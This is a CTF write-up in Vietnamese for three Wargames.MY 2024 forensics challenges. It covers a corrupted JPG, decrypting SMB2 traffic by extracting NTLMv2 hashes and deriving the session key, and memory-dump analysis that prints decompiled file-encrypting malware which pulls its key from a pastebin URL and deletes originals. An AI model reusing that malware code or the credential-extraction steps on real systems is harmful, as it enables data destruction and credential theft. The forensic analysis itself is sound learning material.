Wargames.MY CTF 2024
Unwanted Meow
Solution

Sau khi tải challege về ta được 1 file jpg, tuy nhiên file đã bị hỏng mở không lên. Sử dụng hexed.it để xem hex code của nó.

Có 1 vài byte meow bị chèn vô trong ảnh này, dùng cyberchef để loại bỏ nó ra
Oh Man
Solution
Mở file pcapng được cung cấp ta thấy hàng loạt gói smb2 đã bị mã hóa, khả năng hacker đã đánh cắp dữ liệu thông qua giao thức này

Tuy nhiên để giải mã được lượng dữ liệu bị mã hóa này ta phải xác định được NThash của nó (hoặc mật khẩu người dùng), để làm được điều đó, ta cần trích xuất các thông tin cần thiết rồi crack mật khẩu bằng john hoặc hashcat như hướng dẫn ở blog này
Thay vì trích xuất thủ công ta sử dụng công cụ NTLMRawUnHide
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
┌──(kali㉿kali)-[~/Downloads/NTLMRawUnHide]
└─$ python3 NTLMRawUnHide.py -i ~/Downloads/wargames\ /wgmy-ohman.pcapng
/%(
-= Find NTLMv2 =- ,@@@@@@@@&
/%&@@@@&, -= hashes w/ =- %@@@@@@@@@@@*
(@@@@@@@@@@@( -= NTLMRawUnHide.py =- *@@@@@@@@@@@@@@@.
&@@@@@@@@@@@@@@&. @@@@@@@@@@@@@@@@@@(
,@@@@@@@@@@@@@@@@@@@/ .%@@@@@@@@@@@@@@@@@@@@@
/@@@@@@@#&@&*.,/@@@@(. ,%@@@@&##(%@@@@@@@@@.
(@@@@@@@(##(. .#&@%%( .&&@@&( ,/@@@@@@#
%@@@@@@&*/((. #( ,(@& ,%@@@@@@*
@@@@@@@&,/(* , .,&@@@@@#
@@@@@@@/*//, .,,,**
.,, ...
.#@@@@@@@(.
/@@@@@@@@@@@&
.@@@@@@@@@@@*
.(&@@@%/. ..
(@@& %@@. .@@@,
/@@# @@@, %@&
&@@&. @@@/ @@@#
. %@@@( ,@@@# @@@( ,
*@@/ .@@@@@( #@%
*@@%. &@@@@@@@@, /@@@.
.@@@@@@@@@@@&. .*@@@@@@@@@@@/.
.%@@@@%, /%@@@&(.
Searching /home/kali/Downloads/wargames /wgmy-ohman.pcapng for NTLMv2 hashes...
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : 21bf7dbd40d05620
Found NTLMSSP Message Type 3 : Authentication
> Domain :
> Username :
> Workstation :
NTLMv2 Hash recovered:
NTLM NULL session found... no hash to generate
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : 7aaff6ea26301fc3
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:7aaff6ea26301fc3:ae62a57caaa5dd94b68def8fb1c192f3:01010000000000008675779b2e57db01376f686e57504d770000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b00070008008675779b2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : a1adc9d0bfe2c7c1
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:a1adc9d0bfe2c7c1:d43050f791ffabb9000c94bc5261ec52:0101000000000000fffb809b2e57db015569395a4c546b720000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0007000800fffb809b2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : e9cc7c3171bb95b9
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:e9cc7c3171bb95b9:4dd18b7e39dfe0538da53182e84a2f7c:010100000000000035878a9b2e57db0179363032797135620000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b000700080035878a9b2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : ce1e228fd442539e
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:ce1e228fd442539e:f1de649eca87cd4430df45334ede036b:0101000000000000c312949b2e57db01514b36414d6e6b6f0000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0007000800c312949b2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : 87c2136c9e0cfc7c
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:87c2136c9e0cfc7c:6035de8eeaaccc30c4d0cf61c2ff1857:0101000000000000e3479b9b2e57db015630475a6e64616a0000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0007000800e3479b9b2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : ad2f8a3f8191cfd6
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:ad2f8a3f8191cfd6:d3b84a34cd713b950bae5dd8a9fb1523:0101000000000000e68df29c2e57db01436a6e6a5a5763420000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0007000800e68df29c2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : e3badcd0e2b0bde3
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:e3badcd0e2b0bde3:e840e74381ba416e3388006dce09a68d:0101000000000000cb78fe9c2e57db0134436f45673271510000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0007000800cb78fe9c2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : fec80d9eb9c0249b
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:fec80d9eb9c0249b:7e3b131e980a621eddb57dd19c7565ba:0101000000000000c303089d2e57db0163597878514a54790000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0007000800c303089d2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : fd50cb1c5db59df1
Found NTLMSSP Message Type 3 : Authentication
> Domain : DESKTOP-PMNU0JK
> Username : Administrator
> Workstation :
NTLMv2 Hash recovered:
Administrator::DESKTOP-PMNU0JK:fd50cb1c5db59df1:e0e5937fef061d32f900e88d4d646b31:0101000000000000bf390f9d2e57db0159584666475750510000000002001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0001001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0003001e004400450053004b0054004f0050002d0050004d004e00550030004a004b0007000800bf390f9d2e57db010900280063006900660073002f004400450053004b0054004f0050002d0050004d004e00550030004a004b000000000000000000

Bây giờ ta copy hết tất cả vô 1 tệp rồi crack mật khẩu
1
python3 NTLMRawUnHide.py -i ~/Downloads/wargames\ /wgmy-ohman.pcapng | grep -i Administrator:: > hash

Ta tiếp tục lấy các giá trị NTPROOF, SESSKEY, USERNAME, … từ wireshark thông qua payload
tshark -n -r wgmy-ohman.pcapng -Y ‘ntlmssp.messagetype == 0x00000003’ -T fields -e ntlmssp.auth.username -e ntlmssp.auth.domain -e ntlmssp.ntlmv2_response.ntproofstr -e ntlmssp.auth.sesskey -e smb2.sesid
Sử dụng script python để trích xuất key ra
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import hmac
from Crypto.Cipher import ARC4
from Crypto.Hash import MD5
# SESSION 0x0000a00000000015
USERNAME = 'Administrator'
WORKGROUP = 'DESKTOP-PMNU0JK'

NTHASH = bytes.fromhex('2084F334B78D2A9536683E705D6C1EE6')
NTPROOF = bytes.fromhex('ae62a57caaa5dd94b68def8fb1c192f3')
SESSKEY = bytes.fromhex('12140eb776cb74a339c9c75b152c52fd')
ud = (USERNAME + WORKGROUP).upper().encode('UTF-16LE')
rknt = hmac.new(NTHASH, ud, MD5).digest()
kek = hmac.new(rknt, NTPROOF, MD5).digest()
rsk = ARC4.new(kek).decrypt(SESSKEY)
print("Decrypted SMB Session Key is:", rsk.hex())
# Decrypted SMB Session Key is: 4147454a48564a4373437649574e504c

Vì session id bị ngược (0x00000c0000000065) ta chuyển lại cho đúng hoặc có thể sử dụng công cụ này

Bây giờ thêm key và session id vào wireshark thôi

Sau khi decrypt ta thấy có 5 file


Sau khi lưu về, tại file RxHmEj ta thấy attacker sử dụng restore_signature và pypyktz để lấy mật khẩu lsass từ file 20241225_1939.log
Ta có thể tìm thấy công cụ restore_signature thông qua repo RToolZ trên github
pypykatz lsa minidump 20241225_1939.log
Flag : wgmy{fbba48bee397414246f864fe4d2925e4}
Tricky Malware
Solution
Challenge cho ta 2 file: 1 file memory dump và 1 file network.

Phân tích file memory dump trước, dùng plugin pslist để xem các tiến trình đang chạy đồng thời quét xem ở các thư mục người dùng có hiện vật gì đáng nghi không
python3 vol.py -f ~/Downloads/wargames\ /Evidence/memdump.mem windows.pslist
python3 vol.py -f ~/Downloads/wargames\ /Evidence/memdump.mem windows.filescan grep -Ei “Downloads Document Desktop”

Có các process crypt.exe đồng thời tại Desktop cũng tồn tại 1 file tương tự
Bây giờ dump nó ra
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Personal/volatility3]
└─$ python3 vol.py -f ~/Downloads/wargames\ /Evidence/memdump.mem windows.dumpfiles --virtaddr 0xbc0ca7eb88c0
Volatility 3 Framework 2.14.0
Progress: 100.00 PDB scanning finished
Cache FileObject FileName Result
DataSectionObject 0xbc0ca7eb88c0 crypt.exe Error dumping file
ImageSectionObject 0xbc0ca7eb88c0 crypt.exe file.0xbc0ca7eb88c0.0xbc0ca6ce1010.ImageSectionObject.crypt.exe.img

Dùng detect it easy để xác định loại file
Ta thấy nó được viết bằng python nên dùng https://pyinstxtractor-web.netlify.app/ và https://pylingual.io
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
import os
import requests
def fetch_key_from_pastebin(url):
"""Fetch the encryption key from a Pastebin URL.""" # inserted
try:
response = requests.get(url)
response.raise_for_status()
return response.text.strip()
except requests.exceptions.RequestException as e:
print(f'Error fetching key: {e}0')
else: # inserted
pass
def xor_encrypt_decrypt(data, key):
"""Encrypt or decrypt data using XOR with the given key.""" # inserted
key_bytes = key.encode('utf-8')
key_length = len(key_bytes)
return bytes([data[i] ^ key_bytes[i % key_length] for i in range(len(data))])
def process_file(file_path, key, encrypt=True):
"""Encrypt or decrypt a file and modify its extension.""" # inserted
try:
with open(file_path, 'rb') as file:
pass # postinserted
except Exception as e:
data = file.read()
processed_data = xor_encrypt_decrypt(data, key)
if encrypt:
new_file_path = file_path + '.oiiaiouiiiai'
else: # inserted
new_file_path = file_path.rsplit('.oiiaiouiiiai', 1)[0]
with open(new_file_path, 'wb') as file:
file.write(processed_data)
os.remove(file_path)
print(f'Processed {file_path} -> {new_file_path}')
print(f'Failed to process {file_path}: {e}')
if __name__ == '__main__':
pastebin_url = 'https://pastebin.com/raw/PDXfh5bb'
key = fetch_key_from_pastebin(pastebin_url)
if not key:
print('Failed to retrieve the key.')
exit(1)
for file_name in os.listdir():
if not os.path.isfile(file_name):
continue
if file_name == os.path.basename(__file__):
continue
if file_name.endswith('.oiiaiouiiiai'):
process_file(file_name, key, encrypt=False)
else: # inserted
process_file(file_name, key, encrypt=True)
1 đường dẫn pastebin ở đây, truy cập vào đó. Ta có flag
WGMY{8b9777c8d7da5b10b65165489302af32}
This post is licensed under CC BY 4.0 by the author.